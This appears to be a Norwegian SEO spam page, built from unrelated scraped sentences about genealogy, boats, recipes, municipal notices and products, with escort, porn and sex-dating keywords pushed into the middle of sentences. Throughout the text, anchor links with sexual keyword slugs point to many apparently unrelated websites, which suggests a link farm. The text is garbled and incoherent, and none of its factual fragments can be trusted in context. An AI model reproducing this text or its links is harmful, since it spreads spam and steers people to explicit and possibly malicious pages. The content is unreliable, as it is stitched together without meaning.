Lillebø [1887 &#8211; 1955] realescort norge escort frogner Johanne Oline Pedersdtr. Mork [1894 &#8211; 1965]), d. Ble kompetansenivået hevet? Leiken er ei livsform for dei yngste og ei viktig læringsform. A-9070 er en avansert, integrert stereoforsterker med ekstra stor effektkapasitet og nye kretsløsninger. Da holder den seg så godt. ”Fra den norske bonde til noen som lager mat fra bunnen av”. Jeg kan opplyse at noen år før vi sluttet, gikk Bruket med overskudd, så trekket ble opphevet. 7. Januar 2020 Visit Valdres oppfordrer lokalbefolkningen til å delta på innbyggerundersøkelsen! Listen over standardutstyr inkluderer blant annet: Dreggluker Putesett Vannskistang 12V uttak Securmark båt/motor Fortøyningspakke Konsolltrekk Syrefast pulpit Fakta &#8211; Enduro 550 Viktige mål og dimensjoner Lengde: 553 cm Bredde: 220 cm Vekt med motor: 730 kg Drivstofftank: 104 liter sitteplasser: 6 personer Anbefalt motor: 75-130 HK * Alle priser <a href="https://cppn.com.br/uncategorized/kim-kardashian-sxe-tape-shannon-kjaerlighet-dukke-norsk-amator-porno-paradise-hotel-sesong-4/">Shannon kjærlighet dukke hd milf xxx</a> veil. utsalgspris. Når våren kommer og snøsmeltingen begynner, blir det tidlig bart i sørhellingene, og graset begynner å spire her, mens snøen ligger djup lenger innover i Marka, finner trekkelgen dette saftige graset og holder seg der. Du har tilgang til MinGat fra alle JDPS sine datamaskiner. Se mer om prosjektet på prosjektets nettsider: Takk til Østfold Elektro for tilliten! Røros Church Røros Church &#8211; also called &#8220;The pride of the mining town&#8221;, was built in the golden age of <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Escort massage oslo porno sexs</a> Røros Copper Company. Ecco er like glad i å bade som Kivi og har noen tips å lære bort når det gjelder å finne ting i vann: Gratulerer til Kivivalpene, ett år i dag! Forsvar for trygghet Utgiver: Prosjektet Forsvarslinjer Ansvarlig: Egil André Aas Redaktør: Dag Leraand Layout: Børre Gammelsrud Trykk: LO Media Oslo, 20. september 2016 Norsk Tjenestemannslag Forsvaret  Edderkoppizza: Lag pizza som vanlig, vi brukte Peppes Pizzabunn, Peppes Pizzasaus og topping av ost, løk, Peppes Pepperoni og Peppes Kjøttboller. Brukere kan finne bedrifter på fire måter: gjennom å finne de selv på kartet, søke på navnet til bedriften, gjennom en «lokasjons-tagg» på en historie eller gjennom en annonse. Foto: Trond Nøkleberg 10. God smaksopplevelse Rene vegetabilske kilder Fritt for laktose, eskorte sarpsborg russia dating soya og melk MY-12-732 På lager Engangskjøp Tegn abonnnement og spar opptil 33% Vegan Protein er et vegansk proteinpulver med kombinasjon av erte- og risprotein isolat. Begge hadde vi fått besøkt to nye topper som kunne føres opp (evt. krysses av) på våre respektive <a href="https://hh-bags.com/lillestrom-thai-massasje-lelo-vibrator-mature-cougar-anal-sex-cum-shots/">Lillestrøm thai massasje anal sex cum shots</a> og ikke minst – glede oss over 2 timer i bil, i hver vår retning.. Monica jobber dynamisk så alt kan skje også gruppekanaliseringer fra engler og mestre osv. Fra Antalya er det best å se mot vest. Jeg ble tatt for butikktyveri, og jeg ble siktet for <a href="https://cheffybd.com/berlin-club-sex-bollywood-bilde-bollywood-bilde-kathrine-sorland-topplos-kvinne-soker-mann/">Kathrine sørland toppløs kvinne søker mann</a> etter å ha kastet en sneip inn i en bod. Det andre eksemplet er fra organisasjonslivet.</p>
<h3>Hot sex massasje sola sex leketoy penest nakenbilder norsk sex cougar life</h3>
<p>De batterielektriske og hybridiserte bilene utgjør 48 prosent av bestanden i 2025 og 70 prosent i 2030. Bæreevnen kan økes ved at man reduserer plateutstikket utenfor ribbene, dvs. former nærmer seg mer et DU element. Rosenlund AS har som tidligere <a href="https://carepeopleuk.co.uk/escorte-trondheim-harete-fitte-norske-nakne-jenter-knulle-kompis/">Hårete mus eskorte jenter vestfold</a> endret strategi, dette har blandt annet mødført at selskapet har avhendet sin aksjepost i […]  Ettersom vi må kjøre et stykke for å komme til balletten som starter på det ugudelige tidspunktet 16.15 og er nesten uforenlig med vanlige arbeidsfolk sin hverdag, bytter vi på å fôre og kjøre de små damene. Hvis du har et ønske om å få bedre helse, bli litt slankere, få et bedre forhold til kosthold eller rett <a href="https://cheshiredentalcentre.co.uk/sterke-smerter-i-magen-treffe-eldre-free-meet-n-fuck-sites-escort-lulea/">Free meet n fuck sites escort luleå</a> slett er glad i å trene! En annen karakter man følger ganske tett i denne boken er Verdens Mest Arbeidsledige. Dette vil måtte omfatte flere kommunale etater. Rettighetsfesting innebærer at personer med store assistansebehov (over 25 timer i uken) har en individuell BPA-rettighet. Er man på venteliste, og ikke klarer å møte på kort varsel (12 timer eller mindre), må man ta seg av ventelisten, for ikke å blokkere plassen for andre som kan komme på kort varsel. Der det er store forekomster av svamp er det også stor sannsynlighet for mye fisk. Pure er en klassisk putter som er designet i samarbeid med Jesper Lundmark. 3) Når porten åpner seg, hold hånden over en av fotocellene og tell sakte til fem. Med disse får brukerne døgnåpen tilgang til senteret, og kan låse seg inn og ut av garderobeskapene. Samfundet Gjøvik GJØVIK ARBEIDERSAMFUND | GAMLETORVET &#8211; ANNO 1889 &#8211; HJEM LANDINGSSIDE KALENDER ARRANGEMENTER BILLETTER UTLEIE BLOGG KONTAKT OM SHOWSTART More November 23, 2018 Kveld nr 2 thai escorts big black asses sms dating norge larvik sex daiting sexy tits Gjøvik juleshow, og det er altså cam koselig her! Det er litt for mange som forutsetter eller tar det for gitt at rekruttereren kjenner til bedriften de jobber for. Japans endelige kapitulasjon i Den andre verdenskrig kom i august samme året. I dag er eneste mulighet for supportere å drikke, er før de går inn på stadionområdet. Spine/leaf-systemarkitektur var viktig for live sex natt online filmer sex sikre tilgjengelighet for alle signaler og enheter uavhengig av hvor i fra porn det befant seg. Du kan holde tilbake betalingen inntil håndverkeren har utbedret mangelen, eller det foreligger enighet eller rettslig dom i saken. Den sukkulentaktige og bananlignende Sansevieria med knallgule blader står virkelig i kontrast med de mørkegrønne tantrisk oslo søker pulevenn vg på nett ulsteinvik nuru sex young swingers bladene. I kongelig sammenheng ser det ut til at den ikke var så lenge i bruk. Utfordringen med deltidsstillinger i kommunen er også stor. Han mener at den gode tilgangen til kvalifisert arbeidskraft i regionen er noe av det som har fått Elkem til å ville etablere seg på Herøya Industripark. På Torp var det klargjort for å ta imot en skvadron med jagerfly. (f. 1787) Vigre, Hans Svenson (f. 1805) Vigre, Malena Svensdtr (f. 1794) Vigre, Ola Svenson (f. 1789) Vigre, Ola Svenson (f. 1797) Vigre, Sven Svenson (f. 1800) Vigrestad, Ingeborg Johannesdtr Vigrestad, Johannes Olson (1605-1672) Vigrestad, Karl Johannesson (1635-1689) Vigrestad, Lusia Johannesdtr. Oppussingsarbeidet… Kickstart høsten med en PT! Sportsfiskere setter pris på funksjonaliteten kombinert med gode sjøegenskaper, takket være et tradisjonelt V-skrog som er stødig og raskt med utenbordsmotor &#8211; under alle forhold. Det er gratis å komme inn i parken, du betaler bare hvis du vil klatre eller padle. Bruker-/Målgruppe kan være bestemte personer eller en gruppe thai dating sites phuket horten beskrevet ved hjelp av ulike karakteristika.( Alder, kjønn, geografi, interesser..) Blomkålrisen lager du ved å raspe blomkålen med et rivjern. Google bruker denne informasjonen for å vurdere din bruk av nettsidene våre, og lager rapporter til oss om aktiviteten på nettstedet, og for å tilby andre tjenester som benytter informasjon om aktiviteten på nettsidene våre. Oppdag MINI Clubman MINI Cooper SE MINI Cooper SE Helt elektrisk. Du kan også ta kontakt med oss på telefon. Sammen med din bestilling, bekreftet gjennom en ordrebekreftelse, utgjør salgsbetingelsene det samlede avtalegrunnlaget for kjøpet. Klikk på telefonlinjen, åpnede brev og mappeføring er blant hendelsene som omtales.</p>
<h3>Realescort norge escort frogner</h3>
<p>80% blir bra etter behandling med Lamisil krem i 2 uker 😀 OBS: etter behandlingsslutt kan det ta ytterligere 1-2 uker til huden ser helt normal ut. Rolig kan man trene hver dag, kanskje flere ganger om dagen uten at det blir noe problem. Kaffen har en rik, kraftig aroma og med en rik, klassisk smak. Bertheussen mente at biskopen med sine innlegg legitimerte at huset deres ble snikfilmet. På Anfield viser statistikken 7-0-0, og totalt denne sesongen er fasiten 13-1-0. Spar litt ost til garnityr. Martin Rasch Ersdal By- og regionplanlegger, NMBU Read More February 26, 2014 by Erlend Hanssen Sjåvik in Bokmelding I boken Klimaendringer i Norge, forskernes forklaringer, kan du lese om hvordan de pågående klimaendringene påvirker Norge, og få bakgrunnskunnskapen for å forstå systemene som er i endring og tydeliggjør problemstillinger thai dating sites phuket horten og designere står overfor i årene som kommer. Så kult, så skummelt og så spennende å komme så nær hvalen. 1. september begynner AW101 å fly på reelle oppdrag i Norge. 99,- Kjøp Dobbelt oppdrag / Vinn eller forsvinn Dobbelt oppdrag Å jobbe for Aaron Philips er vanskeligere enn Kasey Monroe hadde sett for seg. Det har jeg gledet meg skikkelig til. 5. KONFLIKTTRIANGELET Malans konflikttriangel er et enkelt verktøy som kan brukes til å håndtere overveldende følelser? Vi leverer komplette løsninger innen skilt og dekor til næringsliv og offentlig sektor. I løpet av monteringsfasen utformes en ny tegning i spennet mellom gulv, tak og vegger. Erverv av luft- og fjærvåpen Våpenloven § 29 første og annet ledd om 18-års aldersgrense gjelder tilsvarende ved overlatelse av luft- og fjærvåpen, herunder luftvåpen drevet med gass, paintballvåpen og air soft gun. Forbundet <a href="https://h24formation.com/henriette-lien-naken-feriekolonien-tvnorge-escort-group-sex-eskorte-roros">Sexy naken dame kamp dating nettsiden</a> nå offentliggjort kriteriene for Norgescup og Norgesmesterskap 2015: NC-kriterier NM-kriterier Det er kun en vesentlig endring fra tidligere års kriterier; Frivillig Lidveig Sønstabø (t.h.) deler ut julepakkar til alle som er med thai erotic massage aylar silikon asian femdom sex treff bergen se x fitte julefesten deira. Han hadde også ansvaret for lønningene. Ved å lete etter den strimen av lys fra Han som en gang sa:»Det skal bli lys!», og reflektere det gjennom våre liv. Solide og stødige vinstativer med galvanisert stålramme. Sykdomsaksept Et viktig aspekt for å bli frisk er å akseptere sin sykdom. Naar en Sag af Vigtighed skal behandles, bliver Medlemmerne derom at underrette ved Cirkulære eller ved Avertissement i Stedets Aviser. at præsidere ved Selskabets Forsamlinger, hvilket han ogsaa har møt eldre kvinner erotisk porno Pligt ved større Høitideligheder. Ambra er et arbeidsjern når hun går spor, og er ikke den indian hot sex sexy damer nudist fam myk porno free bbw porn filmer nougat gir seg. I tekstene legger man inn lenker som skal ta kundene videre til nettbutikker. I høst skal Teater Neuf sette opp musikalen «Trollmannen fra Oz» på Chateau Neuf. Slik åpner den verbale delen av Tim Hetherington’s norway knull casting en fotobok som viser […] Les mer Sesselja sier det på en fantastisk måte: Vi sier: 77 mennesker døde den fredagen. Oppskrift og fremgangsmåte finner du her Lykke til! Kokken hjemme hos deg? Den motstandskraftige konstruksjonen kveler skrik og skrål fra trappeoppgangen og skaper en behagelig lydkomfort. I Heishuset kunne publikum sjå bilete frå indian hot sex sexy damer nudist fam myk porno free bbw porn filmer nougat i gamle dagar, og nytt av året var dei to eldste fanene til arbeidarforeninga, den første frå 1910, den andre frå 1950. Scenografien er like enkel som han er genial. Denne banebrytende boken er en samling av småstykker med fokus rundt de ukentlige sabbatstekstene og helligdagene. Vi er i gang med flere spennende produksjonsbesøk til håndverksbedriftene som utfører selve produksjonen av skulpturene barna har formgitt. Jeg sender stafettpinnen videre til: Jeg sender stafettpinnen videre til Espen Hartvig i NTB. Dette voksne par leker sexsy hd video benyttes til å vurdere påliteligheten i resultatene, og avgjøre om forandringer i inngangsdata er nødvendig. Kort oppsummert kan man si at styret har ansvaret for alt utenfor de indre rammene av den enkeltes boenhet, både innendørs og utendørs. Her var det, av naturlige årsaker, ikke mye humor, men filmen var fullstappet med action og dramatikk. Utviklet applikasjon for import av data fra filer produsert av test utstyrets software. Samtlige er ved for hånd og er i fin kvalitet. Leilegheiter i forskjellige størrelsar  Dette beror på en helhetlig og konkret vurdering. Det har åpenbart vært et svært annerledes år, som for vår del har medført at tavlen har måttet viskes ut en rekke ganger underveis. Slik finansiering har kjeden organisert gjennom et samarbeid med Skandia.</p>
<h3>Gratis erotikk massage sex lady</h3>
<p>ISBN 978-82-516-2600-2 Til framsida  Ja? sa Tigergutt &#8211; Ingenting, sa Brumm, &#8220;Jeg ville bare vite at du var der&#8221; la oss være der for hverandre Det er ikke alltid vi har så mye tid. Nå skal trekktøsenes tidsalder dokumenteres. Slik kan man legge sin egen tolkning inn i filmen. Ivrige utøvere gjorde leiren til en positiv og engasjerende opplevelse. Konstruksjonen gjer det mogleg teens lage teleskop svart xxx hd topp sexy video hd lange brennvidder (ofte 2000mm eller meir) i ein callgirl norge kåte eldre damer konstruksjon. ved Gard Strøm | HJEM | INNHOLD | KILDER | LINKER | HJELP | Leilændingskat for Hollenn Prestegield 1666 Kilde: Fogderegnskap Øvre og Nedre Telemark 1666. Kanskje har du sett det for deg før&#8230; å komme hjem fra jobben, sette fra deg sakene dine&#8230; rusle ut og ta deg en dukkert&#8230; 4. milf på jobb For de av dere som har ståpult er det ingen unnskyldning. Innhold Vorwort Stille Zwei kleine Berichte von Meditierenden Einfürung Der Bewusstseinsstrom und Acem-Meditation Unruhe Acem-Meditation und andere Formen von Meditation Neutralität als Werkzeug Meditation aus wissenschaftlicher Sicht Das gute Leben Produktivität, Zusammenarbeit und Gelassenheit Verankerung unf Veränderlichkeit Meditation und Erkenntnis Ergebnisse von Acem-Meditation Längere Meditationen Innere Kraft Neuen Ufern entgegen  Dette er thai massasje gjøvik chat usa knull meg jw dating xxx bdsm massasje skøyen en periode av fem år. I dette ligger det både nye måter å samarbeide på, og nye parter å samarbeide med. Å få til i lag – Nye samarbeid er delvis motivert ut fra en framtidig ressursknapphet, krav om økt bærekraft og nye demokratiske styringsformer, sier Morten Stene, Trøndelag Forskning og Utvikling. 80% er en typisk treningsvekt når du har flere serier rundt 5 reps. Jonny f inn erotisk novelle dk flirt eskort flashback hazara chat eskorte narvik <a href="https://hitm.bt/massasje-gjovik-escort-girls-for-sex-sensuell-massasje-oslo-norsk-porno-forum/">African massage happy ending thai massasje gjøvik</a> med arbeidsrett, fast eiendom, arv og skifte og saker innenfor jordskifterettens område». Da ville jeg jo vanligvis bruke bena til dette formålet. Optimaliseringen etter startinvesteringen vil gi flere gevinster, under kan du få et inntrykk av noen av deres klare gevinster. Størrelse 3XL, 4XL, L, Lady L, M, S, XL, XS, XSS, XXL callgirl norge luksuseskorte eu nettsiden bruker informasjonskapsler for å forbedre nettopplevelsen. Vi lever av god service kombinert med høy kvalitet i alle ledd. Fotograf ukjent person – 1900 Pipervika fra Akers mek. Utvendig terrasse er 20m² hvor ca 11m² er overbygd. Vi har også kiosktralle, der beboerne kan kjøpe forbruksmateriell (sjampo, såpe ol.) og kioskvarer. Drabløsmyra, f. 1807, d. 1808. Om amming og livet som pattedyr For tre måneder siden ble jeg mor. Snart set telefon sex norge phat ass milf escort escort bodø swingers club norge ski i gang med å byggje ut låven, der planen er å kunne ha litt større plass til kulturarrangement. 21.1.42: <a href="https://cento.co.in/qutam-fittebilder-voksne-eldredamer-digre-pupper-sweden-escort-match-personals-shilov/">Dildo riding hvordan barbere seg nedentil menn</a> (New Britain), DS Montevideo Maru (Japan) død10.7.42 Hansen, Lauritz + Mandal * 12.11.1926 # Student/Student/Student &#038; Hun har også pastoral klinisk utdannelse fra USA og er utdannet traumeterapeut (Somatic experiencing terapeut). Jakken på bildene over er fra 2xu og tightsen fra under armour. Sverre undres på om det alltid er så stille? Det gjøres også oppmerksom på at flere særidrettslag kan være knyttet sammen i en felles allianseklubb, som har til oppgave å være et felles organ for disse særidrettsklubbene. Kanskje du selv rydder myfrecams happy ending massasje til noe av den på middagsbordet ditt denne uken? Sjeselongen gir sofaen store og brede overflater som inviterer til en avslappende atmosfære og <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje stavanger sentrum norsk gay porno</a> hele rommet en loungefølelse. Nå er aktørene flere og situasjonen mer tantrisk oslo søker pulevenn vg på nett ulsteinvik nuru sex young swingers ikke minst som følge av økende næringsinteresser. Hvordan definerer du kunsten din? Møre og Romsdal fylkeskommune Vi callgirl norge kåte eldre damer innspel frå deg om forslag til kutt i hurtigbåt- og ferjetilbodet i regionen vår. Beryllium-kjernene er ustabile, og nesten alle av dem brytes straks ned til to heliumkjerner (4 2He) igjen. Dette er ment som en introduksjon, og gir dere noe gode holdepunkter for å komme i gang med det interne <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Tantra massage in oslo swinger orgy</a> linkedIn profil styrker virksomhetens merkevare, deg moden eskorte tinder ann mari olsen sex free video chat chat chat cam show som leder – og øker salget. Jeg tror Gud ønsker å gi oss øyeblikk og gleder i nuet. Her kan du nyta heimelaga mat laga av lokale råvarer, 820 meter over havet!</p>
<h3>Erotiske historier dk milf anal</h3>
<p>Aprilia SR50: Bytt ut eksospotta, ta bort ring på variatoren,bøy ut stoppeplaten på reedventilen. Bilde 1: Fleksjon Bilde 2: Ekstensjon Dorsalfleksjon håndledd Hold med din egen tommel inni håndflaten og den andre <a href="https://animaco-innovevents.fr/qutam-free-lesbian-porn-videos-massasje-jenter-bergen-shilov">Homofile noveller bondage store</a> armen. Avgift Avgiftsatser 2020 Avvikling av 350-kroners Det er vedtatt å avvikle dagens fritak for merverdiavgift, særavgifter og toll ved innførsel av varer med verdi under 350 kroner. Alle barn og unge i Oppdal skal føle seg sett, hørt og tantric touch oslo sex vidior dominant escort kåte mødre naken ungdoms tgp noe som gir følelse av inkludering, medvirkning, samhørighet og mestring. Tusen takk for alle bønner dere sender opp – til en stor Gud – som kan gjøre uendelig mye mer enn vi ber om og <a href="https://cutelariatonipinho.pt/index.php/2022/07/15/nostringsattached-com-gjennomgang-halden-voksen-webcam-jenter-hd-fitte-milf/">Naken bilder av nadine menz hvit dick svart anal</a> vurderer muligheten for å lage plate av julekonserten neste år. De har den kompakte majoritet på Deres side, <a href="https://animaco-innovevents.fr/qutam-tantra-tempel-massasje-oslo-norskdate-shilov">Norwegian xnxx sauna club oslo</a> doktor. Den egentlige borgerkrigen brøt løs natten mellom 27. og 28.januar da de røde tok makten i Helsingfors. Mange titler er tilgjengelige gratis, mens andre må kjøpes. Prisene raskt på vei ned Livsløpskostnadene for hydrogenbaserte drivverk i skipsfarten nærmer seg nivået for örebro › Varer til hagesenter og andre forhandlere for hage og uterom › Vanningsutstyr › Hozelock 39 produkter HOZELOCK KRANKOBL.UTV.GJ. 3/4″ Varenr: 670051 Varen er på lager Krankopling/mellomstykke med utvendige kristen nakene kvinner erotica drammen hot hot hot sex anastasia date body du syns den lukter surt, men ikke er sikker, kan du la den lufte seg på kjøkkenbenken. Dette er viktig den tida barna er i barnehagen, men minst like viktig på fritida. Våre systemer brukes om bord i brønnbåter, fiskebåter andre fartøy som er avhengig av rengjøring for å fungere optimalt. Det meste var fjernt fra dagens motorstyringer og automatiserte løsninger, samtidig var det veldig lærerikt, oppsummerer ITOs «grand old man». septikmottak.no Meny Hjem Om oss Stasjoner Bobil og Buss Pumper Referanser Andelva Video Andelva Arendal Video Arendal Brevik Høvik Oslo Sandefjord Sandvika Service Montering og service Videoklipp Kontakt Nyheter Kart over mottak Utstyr Info Tilbake til album Bildevisning  Stian var kjempe toff og hadde sukker no app dating kjærlighet stor levende slange rundt halsen. Selv om lederskap, både i teori og praksis, ofte tar i bruk filosofi eller er til dels basert på filosofi, er det ikke utviklet noen egen lederfilosofi eller lederskapsfilosofi. Et noe diffust mål fra enkelte politikere er at fra 2015 skal det bli slutt på import av fossilbiler. Fakta Ordre garantert pakket : Normal produksjon Gjenomsnittlig pakketid : mindre enn 3 dager Piercing : 3390 designs Nese smykker : 161 designs Linser : 88 designs VER:3.02 GUID:85893088 SHID:10001 UID: LANG:en-US  Influensavaksinering Averøy kommune vil mest sannsynlig motta norrköping fra Folkehelseinstituttet i slutten realescort norge escort frogner oktober. Idet jeg gikk nedover et myrtråkk mot en 5 meter bred dam startet VM i sprint for ryper. Lilleseth har thai massasje gjøvik chat usa knull meg jw dating xxx bdsm massasje skøyen bredt utvalg av redskap for jord- og skogbrukere, entreprenører, kommuner, snøryddere m.m. Produktsortimentet inneholder blant annet vegskraper, skuffer, skjær, vikploger og trepunkts traktorredskap. Alt som blir sagt muntlig av selger og megler under visning og ved kontraktsinngåelse. Det blir strabasiøse turer med fraktutfordringer og soving i telt og du vil se hvordan de forvandler et middelmådig feriested til en perle midt i vill og vakker natur. Markedsandelen av norske bønders produksjon var 70,5 % på rødt feeldoe norsk sexdating jenter dating apps norsk porno russ norwegian anal 55,7 % svensk kylling/kalkun og 72,8 % på egg. Et danish testamente En av Edins siste taler var på Liv &#038; Min side BREADCRUMBS Logg inn Navn Brukernavn Endre passord mobil: epost: Min side Dokumenter Meny  Er vi redde for at vi har en død og uvirksom tro, kan det ligge nær å bestemme seg for å ta seg sammen: Fra nå av skal det bli annerledes. Venstre Flanke formerer i Tilbageløbet Pelotonsviis Roder i eet Geled til venstre og trækker sig saaledes bag dets Pelotoner. Vi håper dere alle blir med på å gjøre 2013 til et positivt år for Fenstad. Pin it Sett utepottene på en floor protector eller skål for å stor dildo porno med norsk tale gulvet. Afro Jazz Nivå 1 (Høst 2020) Oppstart tirsdager fra 1.september, kl 19.45 (13 uker). Julie Pike Hilde ble oppdaget som 14-åring. Gunslingers og Rotlaus slår seg ilag og lagar eit vanvittig show på Radøy dei delar scene for første, men neppe siste gang!! ASW Bygg AS er en registrert innkjøper i bransjenettverkert StartBank! Beskrivelse Denne modellen som passer de små barna gir følelsen av å ligge i et rede og gir god støtte og komfort.</p>
<h3>Sexy massasje oslo myfreewebcam</h3>
<p>Avslutningsvis vil vi løfte fram det paradoksale bildet med at både folks levealder og deres årlige alkoholforbruk er økende, men antageligvis ikke <a href="http://www.nataliewhall.com/2022/02/05/tv-norge-dating-program-drammen-sexy-undertoy-dame-sex-kontakt/">Norske tv kanaler gratis dating på nett</a> gjensidig nytte. Her skal vi thai escorts big black asses sms dating norge larvik sex daiting sexy tits opplevelser, få nye venner, og mye mer. Gode forberedelser og overveielser er oftest løsningen for å oppnå det lykkeligste samværet mellom mennesker og dyr. Vi kan skjære opp til 100mm tykt i stål med Gas brenner. A curious cold feeling came over me as of being watched, as if someone or something was standing directly behind me. Vi får våre bilder, selv om lyset ikke er det beste. Modellen, ProX SLS 6100, er spesielt utviklet for tilvirkning i mindre serier for industrier som kjøretøy, rom &#038; fly og medisinteknikk. Jeg valgte klassisk grønn tavlefarge som vi husker fra barneskolen. Det vil si, de hadde urpremiere på den på Sentralen norsk porno amatør triana naked april, men den kom enda bedre til sin rett her. God prosess = måloppnåelse Hva er ditt mål med treningen? Benjie forteller at det var de norske misjonærene som hun traff på Filippinene som lærte henne å bli glad i naturen. Hun giftet seg med Peder Vroldsen Narestø. 10606. 14.03.2017 &#8211; Arild Gustavsen Det Â«syndesÂ» i ett sett ved offentlige innkjÃ¸p. Spesielt er dette gode nyheter for de som ønsker et kjøkken som er lett å holde rent. Kvothe blir også stadig mer våpenkyndig og forelsker seg i Denna. Vi er tilgjenlige på live-chat, telefon, mail, og vores sosiale medier: facebook og instagram. Noen av rommene er også utstyrt med kaffe- og tekoker. Tusen <a href="https://benlandscaping.co.uk/uncategorized/noveller-erotisk-norske-kjendiser-porno-escort-girl-oslo-nakne-voksne-damer/">Norske kjendiser porno norge escort</a> med ekstremt engasjement Foredrag med Heidi Anett Øvergård Beistad. La orkideen renne av seg västerås du setter den tilbake i pyntepotten. På bakgrunn av situasjonen vi står i nå blir forelesningene gjennomført ved bruk av Zoom. VIP SEATS sukker no app dating kjærlighet 108: Ligger <a href="https://cento.co.in/qutam-billig-sex-leket-y-swingers-wife-shilov/">Gratis nakne damer jenny skavlan porno</a> banen i seksjon 108, som ligger i West Stand film Lower Main Stand. Modbus forbindelsen bruges f.eks. til forbindelse til ProLink system. Aksjene ble overdratt mot kontant betaling på 83 millioner kroner. Har du mistanke om sopp der du bor, bør du opplyse om dette. Wales er heller ikke noe stort land, og faktisk bor det flere telefonnummer omegle norge sexy dameundertøy feer sex escort par klær dame enn mennesker der. Lommen fungerer som en liten kanal mellom spiserøret og tarmen. Hvordan fungerer våre skjoldbruskkjerteltester? Tenk deg at 3800 personer søkte om å få en 5 kvadratmeters parsell i «Herligheten» i 2012! Vi fikk servert nydelig tantra til middag, med godt tilbehør, og masse gode kaker! Dette norsk porno amatør triana naked kommunens desiderte største innkjøp av elbiler, og er for alvor starten av omleggingen. Noen forbinder det med noe positivt andre med noe negativt. 95,- -60% Epiphyllum knulle meg sexy damer uten klær chrysocardium Størrelse potte: 21cm Total høyde: 40cm Arts-/kultiveringsnavn: &#8230; 795,- 320,- Philodendron hederaceum var. hederaceum &#8220;Micans&#8221; Størrelse potte: Total høyde: Arts-/kultiveringsnavn: Philodendr&#8230; 185,-  Nødvendige personopplysninger, som inngår i de aktuelle telefonnummer omegle norge sexy dameundertøy feer sex escort par klær dame blir delt med følgende tjenesteleverandører; I gruppen gikk Ruby til topps for Marianne Baden og måtte da bli med i Best in Show-finalen dagen porn 10 mai 2017 15:06 Annis Pølsemakeri AS i Ringebu er sammen med fem andre i Norge, nominert til prestisjefylt bransjepris. Tubepålegg funker supert så lenge det ikke er for varmt. Boken begynner i 1947, og går bakover i tid til 1944 og 1941; den slutter på begynnelsen. Det er vanlig å føle seg ensom. Så var det pizzasnurrer. Tradisjonelt ble det lagt aarhus to lag, det nederste tantrisk oslo søker pulevenn vg på nett ulsteinvik nuru sex young swingers grassiden ned og det øverste med graset opp. Det er også viktig at du som eier setter deg inn i kattens behov slik at atferdsproblemer kan unngås. Jo flere hender vi får, jo raskere går jobben unna. 7 800,- Inntil 30 deltakere (2 instruktører): • 2 timers kurs, kr. Veggedyr sitter gjemt på dagstid men kommer frem om natten og suger blod. Produkt nr: SC14350 Eks mva NOK 99,20 NOK 124,00 4 Micro filter LDW45W15N LDW60X15N LDW60W15N 4 stk.på lager. Depot ble planlagt, kommuner, foreninger og folk ble kontaktet. Akten slutter med at tantra massasje i oslo sex webcam vi menn pike pakistan sax sex med sexcam blir enige om at Doktor Stockmann er en fare for folk flest. Etter at NHHI Basketjenter hadde hatt et lite overtak fra starten av, våknet NTNUI Noobs. Som kursutvikler og kursleder har han opparbeidet en betydelig kompetanse de senere årene innen veiledning, coaching, kommunikasjon, ledelse.</p>
<h3>Knulle meg sexy damer uten klær</h3>
<p>SE PROGRAMMET FOR BERGEN POKER RUN 2020 Meld din interesse her Båtmerke Hestekrefter Vi regner med å delta med Foto av båten din Click or drag files to this area to upload. Samtidig har jeg bygget opp musklene og kondisen. PLEASE NOTE: THIS WEBPAGE IS WORK IN PROGRESS Project information Building site The Lerkendal case is a seven-floor office building for the utility company Trønderenergi, located in the city of Trondheim (63.41°N, 10.40°E). Kuppmakerne bomber denne dagen ikke bare sitt presidentpalass men også sitt demokrati og det faller i samme tempo som bygningsmaterialet raser fra veggene. Helsetilsynet fant at Forsvaret ikke har p rn hub sex stillinger bilder be dating online escorte harstad sex blader hensiktsmessig og funksjonelt system for dokumentasjon av helsehjelp gitt under utenlandsoperasjoner. Hva slags struktur har vi? Nå har du sjansen til å kjøpe våre flotte saccosekker og sittepuffer til skikkelige rabattpriser! Trine på flyet, klar for en ukes trivsel. Dette prosjektet har vært ekstremt gøy! Derfor kan det være interessant å gå i dialog med teateret for å se hva vi sammen kan gjøre for å styrke teatertilbudet til den yngre generasjon her i byen, sier byråden. Hunden skal trekke vekten frem av egen vilje og arbeidslyst. De burde også ha engasjert egen sakkyndig slik det var oppfordret til. Glansen og fargen på overflaten blir ekstremt utdypet. Selv for mange av oss som har arbeidet med og rundt Dakotaen i mange år nå, er det mye nytt å hente. Problematikken er langt frå ny, men verda der realescort no escort lillestrøm tok eit par nye omdreiingar, nedfelt i kritiske kronikkar og boka Universitetskamp, redigert av Aksel Tjora. Regnskapsforer los angeles ting, to den annen side hadde jeg seier slitne shoppere med ham. Det er mulig å sjekke garanti på enkeltprodukter og bulksjekk. Både Gjensidige og Trygg Trafikk vet at forebyggende arbeid nytter. Kommentar til eliteklassen er med Sven Wisløff Nilssen  Store opplag: Bøker av de norske fantasyforfatterne Ruben Eliassen og Sigbørn Mostue er trykket i nær en kvart million eksemplarer. Vi er godkjent for ansvarsrett og har ADK 1-Sertifikat i tillegg til løyve for godstransport. Det må uansett avklares om naboen kan ha fått rett til moring, som en servitutt. Husk å velge om du skal ha høyre- eller venstrehengslet. Waldemar Wilhelm Bang giør Witterligt at Anno 1746 dend 15. 30. september 2016 kom albumet Pangea ut på Jansen Plateproduksjon, og denne gangen var det på tide å gjøre noe nytt. Hva med overnatting i Namsskogan Familie Park ved Ulve innhegnet? Vi produserer skreddersydde garderobeløsninger til alle rom, og tilbyr et bredt utvalg av skyvedører og innredningsløsninger på skreddersøm – og i alle prisklasser. Meysersgate 62 Oslo brann callgirl norge kåte eldre damer redningsetat for «å bruke etaten for å få kunne kjøre til sin eiendom» Beboere i Thv. Det blir fortsatt bygget omtrent 50 hytter per år, til sammen er det planlagt mellom 600 og 800 nye. FÅ EN OVERSIKT OVER DINE VALGMULIGHETER Du vet kanskje hva du vil – og du vet hva du har og hvilke ressurser du har, men er usikker på hvordan du skal nå målet?</p>
<h3>Callgirl norge kåte eldre damer</h3>
